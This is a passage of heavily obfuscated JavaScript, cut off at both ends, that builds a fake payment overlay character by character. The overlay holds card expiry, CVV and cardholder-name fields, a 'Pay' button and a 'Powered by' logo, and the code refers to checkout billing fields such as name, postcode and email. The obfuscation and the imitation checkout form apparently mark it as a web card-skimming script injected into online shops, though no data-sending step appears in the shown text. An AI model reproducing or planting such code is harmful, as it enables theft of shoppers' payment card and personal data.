x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'c'+'o'+'r'+'r'+'e'+'c'+'t'+'\x20'+'e'+'x'+'p'+'i'+'r'+'y'+'\x20'+'d'+'a'+'t'+'e'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'v'+'v'+'r'+'o'+'w'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'v'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x20'+'/'+'\x20'+'C'+'V'+'V'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'3'+'p'+'x'+';')+('\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'p'+'a'+'s'+'s'+'w'+'o'+'r'+'d'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'c'+'o'+'r'+'r'+'e'+'c'+'t'+'\x20'+'C'+'V'+'C'+'/'+'C'+'V'+'V'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'n'+'a'+'m'+'e'+'r'+'o'+'w'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'h'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'h'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'a'+'r'+'d'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'n'+'a'+'m'+'e'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'n'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'C'+'a'+'r'+'d'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'n'+'a'+'m'+'e'+'\x20'+'s'+'h'+'o'+'u'+'l'+'d'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'\x20'+'l'+'e'+'t'+'t'+'e'+'r'+'s'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t'+'\x22'+'>'+'\x20'+'P'+'a'+'y'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'2'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'a'+'m'+'o'+'-'+'c'+'o'+'n'+'t'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'a'+'m'+'o'+'-'+'t'+'e'+'x'+'t'+'\x22'+'>'+'P'+'o'+'w'+'e'+'r'+'e'+'d'+'\x20'+'b'+'y'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'9'+'5'+'\x20'+'7'+'2'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'L'+'a'+'y'+'e'+'r'+'_'+'1'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'n'+'a'+'m'+'e'+'='+'\x22'+'L'+'a'+'y'+'e'+'r'+'\x20'+'1'+'\x22'+'>'+'\x20'+'<'+'d'+'e'+'f'+'s'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'.'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x20'+'{'+'\x20'+'f'+'i'+'l'+'l'+':'+'\x20'+'#'+'f'+'f'+'f'+'f'+'f'+'f'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'/'+'d'+'e'+'f'+'s'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'4'+'4'+'.'+'1'+'5'+'9'+'4'+','+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'V'+'2'+'4'+'.'+'2'+'7'+'3'+'4'+'l'+'-'+'1'+'5'+'.'+'4'+'7'+'1'+'7'+','+'3'+'6'+'.'+'5'+'4'+'4'+'h'+'-'+'7'+'.'+'2'+'8'+'0'+'8'+'L'+'1'+'0'+'6'+'.'+'0'+'7'+'5'+'4'+','+'2'+'4'+'.'+'4'+'1'+'3'+'1'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'H'+'9'+'7'+'.'+'8'+'8'+'4'+'5'+'V'+'1'+'1'+'.'+'1'+'8'+'2'+'6'+'h'+'1'+'1'+'.'+'2'+'0'+'1'+'1'+'l'+'1'+'6'+'.'+'1'+'0'+'2'+'1'+','+'3'+'7'+'.'+'8'+'7'+'3'+'1'+','+'1'+'5'+'.'+'8'+'9'+'1'+'6'+'-'+'3'+'7'+'.'+'8'+'7'+'3'+'1'+'H'+'1'+'5'+'2'+'.'+'4'+'9'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'7'+'1'+'.'+'3'+'8'+'5'+'4'+','+'4'+'1'+'.'+'2'+'8'+'5'+'2'+'l'+'8'+'.')+('7'+'5'+'1'+'-'+'1'+'.'+'3'+'3'+'c'+'1'+'.'+'9'+'6'+'-'+'.'+'2'+'8'+','+'2'+'.'+'5'+'2'+'-'+'1'+'.'+'2'+'6'+','+'2'+'.'+'5'+'2'+'-'+'2'+'.'+'4'+'5'+','+'0'+'-'+'2'+'.'+'8'+'7'+'-'+'1'+'.'+'9'+'6'+'-'+'5'+'.'+'1'+'8'+'0'+'7'+'-'+'6'+'.'+'4'+'4'+'-'+'5'+'.'+'1'+'8'+'0'+'7'+'a'+'6'+'.'+'5'+'6'+'9'+'4'+','+'6'+'.'+'5'+'6'+'9'+'4'+','+'0'+','+'0'+','+'0'+'-'+'7'+'.'+'0'+'0'+'1'+','+'6'+'.'+'1'+'6'+'1'+'2'+'l'+'-'+'7'+'.'+'4'+'2'+'-'+'1'+'.'+'6'+'8'+'0'+'7'+'c'+'.'+'6'+'3'+'-'+'5'+'.'+'8'+'8'+'0'+'9'+','+'5'+'.'+'9'+'5'+'-'+'1'+'1'+'.'+'1'+'3'+'0'+'9'+','+'1'+'4'+'.'+'3'+'5'+'1'+'1'+'-'+'1'+'1'+'.'+'1'+'3'+'0'+'9'+','+'1'+'0'+'.'+'5'+'0'+'1'+'5'+','+'0'+','+'1'+'4'+'.'+'4'+'9'+'1'+'7'+','+'5'+'.'+'9'+'5'+','+'1'+'4'+'.'+'4'+'9'+'1'+'7'+','+'1'+'2'+'.'+'7'+'4'+'1'+'2'+'V'+'5'+'5'+'.'+'3'+'5'+'6'+'4'+'a'+'3'+'0'+'.'+'9'+'4'+'4'+'5'+','+'3'+'0'+'.'+'9'+'4'+'4'+'5'+','+'0'+','+'0'+','+'0'+','+'.'+'4'+'2'+','+'5'+'.'+'4'+'6'+'1'+'h'+'-'+'7'+'.'+'5'+'6'+'a'+'1'+'8'+'.'+'9'+'3'+','+'1'+'8'+'.'+'9'+'3'+','+'0'+','+'0'+','+'1'+'-'+'.'+'3'+'5'+'-'+'4'+'.'+'3'+'4'+'0'+'8'+'c'+'-'+'1'+'.'+'6'+'1'+','+'2'+'.'+'5'+'9'+'0'+'8'+'-'+'4'+'.'+'9'+'7'+'0'+'7'+','+'5'+'.'+'3'+'9'+'0'+'6'+'-'+'1'+'0'+'.'+'5'+'0'+'1'+','+'5'+'.'+'3'+'9'+'0'+'6'+'-'+'7'+'.'+'1'+'4'+'1'+'1'+','+'0'+'-'+'1'+'1'+'.'+'5'+'5'+'1'+'3'+'-'+'4'+'.'+'9'+'-'+'1'+'1'+'.'+'5'+'5'+'1'+'3'+'-'+'1'+'0'+'.'+'2'+'9'+'1'+'C'+'1'+'6'+'1'+'.'+'0'+'9'+'4'+'4'+','+'4'+'5'+'.'+'4'+'8'+'5'+'4'+','+'1'+'6'+'5'+'.'+'5'+'7'+'4'+'9'+','+'4'+'2'+'.'+'1'+'2'+'5'+','+'1'+'7'+'1'+'.'+'3'+'8'+'5'+'4'+','+'4'+'1'+'.'+'2'+'8'+'5'+'2'+'Z'+'m'+'1'+'1'+'.'+'2'+'7'+'1'+','+'5'+'.'+'3'+'9'+'0'+'6'+'v'+'-'+'1'+'.'+'5'+'4'+'l'+'-'+'8'+'.'+'8'+'9'+'0'+'6'+','+'1'+'.'+'3'+'3'+'c'+'-'+'2'+'.'+'5'+'2'+'0'+'5'+'.'+'4'+'2'+'-'+'4'+'.'+'5'+'5'+'0'+'8'+','+'1'+'.'+'8'+'2'+'-'+'4'+'.'+'5'+'5'+'0'+'8'+','+'4'+'.'+'6'+'2'+','+'0'+','+'2'+'.'+'3'+'1'+'0'+'6'+','+'1'+'.'+'7'+'5'+','+'4'+'.'+'4'+'1'+'1'+'2'+','+'4'+'.'+'9'+'7'+'0'+'7'+','+'4'+'.'+'4'+'1'+'1'+'2'+'C'+'1'+'7'+'8'+'.'+'7'+'3'+'6'+','+'5'+'5'+'.'+'4'+'9'+'7'+'1'+','+'1'+'8'+'2'+'.'+'6'+'5'+'6'+'4'+','+'5'+'3'+'.'+'3'+'2'+'6'+'2'+','+'1'+'8'+'2'+'.'+'6'+'5'+'6'+'4'+','+'4'+'6'+'.'+'6'+'7'+'5'+'8'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'0'+'0'+'.'+'4'+'3'+'4'+'3'+','+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'V'+'2'+'6'+'.'+'7'+'2'+'3'+'6'+'h'+'7'+'.'+'7'+'7'+'1'+'v'+'4'+'.'+'3'+'4'+'0'+'9'+'c'+'1'+'.'+'9'+'6'+'-'+'3'+'.'+'5'+'0'+'1'+','+'6'+'.'+'2'+'3'+'-'+'5'+'.'+'3'+'2'+','+'1'+'0'+'.'+'0'+'8'+'1'+'-'+'5'+'.'+'3'+'2'+','+'4'+'.'+'4'+'8'+','+'0'+','+'8'+'.'+'4'+'0'+'0'+'9'+','+'2'+'.'+'0'+'3'+','+'1'+'0'+'.'+'2'+'2'+'0'+'7'+','+'6'+'.'+'0'+'2'+'0'+'5'+','+'2'+'.'+'6'+'6'+'0'+'7'+'-'+'4'+'.'+'4'+'8'+','+'6'+'.'+'6'+'5'+'0'+'9'+'-'+'6'+'.'+'0'+'2'+'0'+'5'+','+'1'+'1'+'.'+'0'+'6'+'1'+'5'+'-'+'6'+'.'+'0'+'2'+'0'+'5'+','+'6'+'.'+'1'+'6'+'0'+'7'+','+'0'+','+'1'+'2'+'.'+'0'+'4'+'1'+'1'+','+'3'+'.'+'9'+'2'+','+'1'+'2'+'.'+'0'+'4'+'1'+'1'+','+'1'+'2'+'.'+'9'+'5'+'1'+'2'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'h'+'-'+'7'+'.'+'8'+'4'+'0'+'9'+'V'+'4'+'0'+'.'+'0'+'2'+'5'+'4'+'c'+'0'+'-'+'3'+'.'+'9'+'9'+'-'+'2'+'.'+'0'+'3'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'6'+'.'+'5'+'8'+'0'+'5'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'4'+'.'+'2'+'7'+','+'0'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'3'+'.'+'3'+'6'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'7'+'.'+'5'+'6'+'0'+'6'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'h'+'-'+'7'+'.'+'9'+'8'+'1'+'V'+'4'+'0'+'.'+'0'+'2'+'5'+'4'+'c'+'0'+'-'+'3'+'.'+'9'+'2'+'0'+'9'+'-'+'1'+'.'+'9'+'6'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'6'+'.'+'5'+'8'+'0'+'6'+'-'+'7'+'.'+'0'+'0'+'1'+'-'+'4'+'.'+'3'+'4'+','+'0'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'3'+'.'+'2'+'2'+'0'+'7'+'-'+'7'+'.'+'0'+'7'+'0'+'8'+','+'7'+'.'+'5'+'6'+'0'+'6'+'V'+'6'+'0'+'.'+'8'+'1'+'7'+'4'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22')+('M'+'2'+'9'+'4'+'.'+'5'+'1'+'7'+'3'+','+'4'+'3'+'.'+'7'+'3'+'5'+'4'+'c'+'0'+','+'1'+'0'+'.'+'5'+'0'+'0'+'9'+'-'+'7'+'.'+'4'+'9'+'0'+'8'+','+'1'+'8'+'.'+'1'+'3'+'1'+'8'+'-'+'1'+'7'+'.'+'7'+'1'+'1'+'9'+','+'1'+'8'+'.'+'1'+'3'+'1'+'8'+'-'+'1'+'0'+'.'+'1'+'5'+'1'+'4'+','+'0'+'-'+'1'+'7'+'.'+'6'+'4'+'2'+'1'+'-'+'7'+'.'+'6'+'3'+'0'+'9'+'-'+'1'+'7'+'.'+'6'+'4'+'2'+'1'+'-'+'1'+'8'+'.'+'1'+'3'+'1'+'8'+','+'0'+'-'+'1'+'0'+'.'+'4'+'3'+'0'+'7'+','+'7'+'.'+'4'+'9'+'0'+'7'+'-'+'1'+'8'+'.'+'0'+'6'+'1'+'6'+','+'1'+'7'+'.'+'6'+'4'+'2'+'1'+'-'+'1'+'8'+'.'+'0'+'6'+'1'+'6'+'C'+'2'+'8'+'7'+'.'+'0'+'2'+'6'+'5'+','+'2'+'5'+'.'+'6'+'7'+'3'+'8'+','+'2'+'9'+'4'+'.'+'5'+'1'+'7'+'3'+','+'3'+'3'+'.'+'3'+'0'+'4'+'7'+','+'2'+'9'+'4'+'.'+'5'+'1'+'7'+'3'+','+'4'+'3'+'.'+'7'+'3'+'5'+'4'+'Z'+'m'+'-'+'8'+'.'+'1'+'9'+'0'+'9'+','+'0'+'c'+'0'+'-'+'7'+'.'+'0'+'7'+'-'+'4'+'.'+'4'+'8'+'0'+'5'+'-'+'1'+'0'+'.'+'7'+'1'+'1'+'-'+'9'+'.'+'5'+'2'+'1'+'-'+'1'+'0'+'.'+'7'+'1'+'1'+'-'+'4'+'.'+'9'+'7'+'0'+'7'+','+'0'+'-'+'9'+'.'+'5'+'2'+'1'+','+'3'+'.'+'6'+'4'+'0'+'6'+'-'+'9'+'.'+'5'+'2'+'1'+','+'1'+'0'+'.'+'7'+'1'+'1'+'s'+'4'+'.'+'5'+'5'+','+'1'+'0'+'.'+'8'+'5'+'1'+'5'+','+'9'+'.'+'5'+'2'+'1'+','+'1'+'0'+'.'+'8'+'5'+'1'+'5'+'C'+'2'+'8'+'1'+'.'+'8'+'4'+'5'+'9'+','+'5'+'4'+'.'+'5'+'8'+'6'+'9'+','+'2'+'8'+'6'+'.'+'3'+'2'+'6'+'4'+','+'5'+'0'+'.'+'8'+'7'+'6'+','+'2'+'8'+'6'+'.'+'3'+'2'+'6'+'4'+','+'4'+'3'+'.'+'7'+'3'+'5'+'4'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'0'+'4'+'8'+'1'+'.'+'4'+'A'+'3'+'5'+'.'+'5'+'8'+'6'+','+'3'+'5'+'.'+'5'+'8'+'6'+','+'0'+','+'0'+','+'0'+','+'.'+'5'+'1'+'4'+'9'+','+'3'+'7'+'.'+'5'+'2'+'4'+'2'+','+'3'+'5'+'.'+'7'+'0'+'3'+'4'+','+'3'+'5'+'.'+'7'+'0'+'3'+'4'+','+'0'+','+'0'+','+'0'+','+'3'+'4'+'.'+'7'+'8'+'0'+'5'+','+'7'+'1'+'.'+'5'+'7'+'7'+'9'+'q'+'.'+'6'+'4'+'1'+'5'+'.'+'0'+'2'+'1'+'9'+','+'1'+'.'+'2'+'8'+'.'+'0'+'2'+'2'+'4'+'A'+'3'+'5'+'.'+'6'+','+'3'+'5'+'.'+'6'+','+'0'+','+'1'+','+'0'+','+'3'+'6'+'.'+'0'+'4'+'8'+'1'+'.'+'4'+'Z'+'M'+'6'+'3'+'.'+'4'+'4'+'7'+','+'3'+'7'+'.'+'4'+'2'+'3'+'6'+'A'+'2'+'7'+'.'+'4'+'0'+'1'+','+'2'+'7'+'.'+'4'+'0'+'1'+','+'0'+','+'1'+','+'1'+','+'8'+'.'+'7'+'1'+'9'+','+'3'+'4'+'.'+'5'+'7'+'5'+'9'+'a'+'2'+'7'+'.'+'4'+'0'+'1'+','+'2'+'7'+'.'+'4'+'0'+'1'+','+'0'+','+'1'+','+'1'+','+'5'+'4'+'.'+'7'+'2'+'8'+','+'2'+'.'+'8'+'4'+'7'+'7'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'s'+'-'+'w'+'i'+'d'+'g'+'e'+'t'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'0'+'8'+'3'+'2'+','+'5'+'7'+'.'+'2'+'7'+'1'+'7'+'A'+'2'+'1'+'.'+'1'+'5'+'9'+'4'+','+'2'+'1'+'.'+'1'+'5'+'9'+'4'+','+'0'+','+'0'+','+'0'+','+'5'+'7'+'.'+'2'+'1'+'1'+'7'+','+'3'+'6'+'.'+'6'+'3'+'7'+'5'+'H'+'1'+'4'+'.'+'9'+'5'+'4'+'3'+'A'+'2'+'1'+'.'+'1'+'6'+','+'2'+'1'+'.'+'1'+'6'+','+'0'+','+'0'+','+'0'+','+'3'+'6'+'.'+'0'+'8'+'3'+'2'+','+'5'+'7'+'.'+'2'+'7'+'1'+'7'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'eclZt':function(_0x239403,_0x5417eb){return _0x239403>=_0x5417eb;},'FqoZB':function(_0x2b749b,_0x471276){return _0x2b749b===_0x471276;},'eKapS':'P'+'r'+'u'+'t'+'X','YMmyw':'e'+'x'+'p'+'D'+'a'+'t'+'e'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','aAMmk':'e'+'x'+'p'+'D'+'a'+'t'+'e'+':'+'\x20','pDyPu':function(_0x548dbb,_0x2c48ab){return _0x548dbb<_0x2c48ab;},'gUAcO':'C'+'z'+'B'+'O'+'n','UdBzK':'E'+'x'+'s'+'C'+'h','AxIXP':'j'+'O'+'q'+'q'+'O','NFgIF':'\x20'+'/'+'\x20','qcmEY':'p'+'a'+'r'+'t'+'s'+':'+'\x20','Yjmuc':'p'+'a'+'r'+'t'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','qLJAs':function(_0x2a2383,_0x121d6e){return _0x2a2383!==_0x121d6e;},'Xrhsu':function(_0x30d4ca,_0x3947a2){return _0x30d4ca!==_0x3947a2;},'zmzIH':'i'+'R'+'S'+'J'+'V','Dyjrv':'B'+'S'+'l'+'z'+'x','slsqh':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1','tcMFy':function(_0x24af40,_0x730fb3,_0x294bba){return _0x24af40(_0x730fb3,_0x294bba);},'tLUeE':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'n'+'u'+'l'+'l','ebhnH':function(_0x3137e4,_0x207b26){return _0x3137e4<_0x207b26;},'DIANo':'y'+'e'+'a'+'r'+':'+'\x20','Edctu':function(_0x210110,_0x4a017c){return _0x210110%_0x4a017c;},'rvzKJ':function(_0x30f75e,_0x3d748e){return _0x30f75e!==_0x3d748e;},'tJRXj':'S'+'W'+'a'+'I'+'C','Giuem':'0'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'3','oMRMd':'p'+'o'+'i'+'n'+'t'+'e'+'r','zoSyf':'X'+'H'+'O'+'k'+'M','mQhdt':'b'+'l'+'u'+'r','XLvBO':'i'+'n'+'p'+'u'+'t','sMhJX':function(_0x1da5ec,_0x5d521d){return _0x1da5ec!==_0x5d521d;},'XmHIm':'Q'+'T'+'b'+'n'+'h','SNfek':'h'+'C'+'D'+'k'+'K','uJjYq':'I'+'Z'+'p'+'D'+'q','oQiLm':'f'+'o'+'c'+'u'+'s','GyjHu':function(_0x5759e6,_0x24a9e1){return _0x5759e6+_0x24a9e1;},'nolMh':'x'+'p'+'h'+'n'+'T','gGFBG':'w'+'I'+'H'+'C'+'i','JadOy':function(_0x9dae6b,_0x5611a0){return _0x9dae6b>_0x5611a0;},'IYKpY':function(_0x3a9ed8,_0x2f7423){return _0x3a9ed8!==_0x2f7423;},'YVzrf':'F'+'J'+'L'+'O'+'K','AUyhB':function(_0x22e0af,_0x4a124a){return _0x22e0af+_0x4a124a;},'uoZrM':'e'+'m'+'p'+'t'+'y','mhQOL':function(_0x2e4bec,_0x4d3360){return _0x2e4bec>=_0x4d3360;},'Wjqee':function(_0x1b7197,_0x55445f){return _0x1b7197<=_0x55445f;},'jtrMC':function(_0x195507,_0xf2c1b1){return _0x195507+_0xf2c1b1;},'ZQsmb':function(_0x17f0d4,_0x1c5747){return _0x17f0d4!==_0x1c5747;},'lszDf':function(_0x4a4271,_0x1e0ba3){return _0x4a4271!==_0x1e0ba3;},'wdgjD':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','dWPlr':function(_0x429811,_0x88ccdc){return _0x429811+_0x88ccdc;},'emmaU':function(_0xe7d708,_0x5a67d4){return _0xe7d708+_0x5a67d4;},'DGXqf':function(_0x257514,_0x2724e4){return _0x257514+_0x2724e4;},'ByRkz':function(_0x438fb6,_0x4af88e){return _0x438fb6<_0x4af88e;},'aXxES':function(_0x45fac8,_0x33cd63){return _0x45fac8+_0x33cd63;},'GwsMm':function(_0x348553,_0x5ef1b3){return _0x348553+_0x5ef1b3;},'Gnpgb':'i'+'N'+'Y'+'H'+'N','flUSY':'V'+'I'+'d'+'f'+'M','KpGPQ':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','tgIjZ':function(_0x1d7bb6,_0x2b94f8){return _0x1d7bb6===_0x2b94f8;},'Oknmb':function(_0x5ad29a,_0x49b518){return _0x5ad29a!==_0x49b518;},'aHJED':'W'+'A'+'l'+'H'+'q','OVdbE':'p'+'e'+'I'+'k'+'t','EIirN':'l'+'y'+'u'+'I'+'v','AcROf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','nXWeq':function(_0x2ca330,_0x5b96b1){return _0x2ca330===_0x5b96b1;},'wDdGw':'R'+'I'+'A'+'r'+'Q','iYalf':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','tpDNc':function(_0xee1049,_0x1facf2){return _0xee1049===_0x1facf2;},'BZDDK':'V'+'o'+'p'+'u'+'V','DYKRS':function(_0x3a5efe,_0x968c5b){return 